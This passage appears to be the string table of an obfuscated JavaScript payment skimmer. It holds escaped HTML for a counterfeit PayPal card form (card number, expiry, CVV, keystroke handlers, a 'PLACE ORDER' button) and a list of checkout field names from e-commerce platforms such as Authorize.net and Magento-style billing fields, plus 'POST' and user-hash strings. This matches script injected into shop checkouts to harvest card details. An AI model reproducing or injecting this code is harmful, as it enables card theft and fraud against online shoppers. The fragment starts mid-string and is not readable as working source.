202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>','<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22','billing[country_id]:','Carte','user_hash','join','billing[street][]','payment-option-5-container','billing[user_agent]','x_exp_date_y','1234\x201234\x201234\x201234','customer_lastname','random','search','cvc','div','lname','cardNumber','cc_number','checkout','expiry_year','billing[street][]:','cardnumber','x_card_num','createElement','checkout-payment-step','billing[country_id]','radio','carte','card_number','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','billingLine1','innerHTML','shift','|billing[user_agent]:','236232342323626326','delivery_address1','trace','POST','102jvXJmY','|authorizenet_expiration_yr:','id_country','x_exp_date_m','prototype','TARJETA','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20v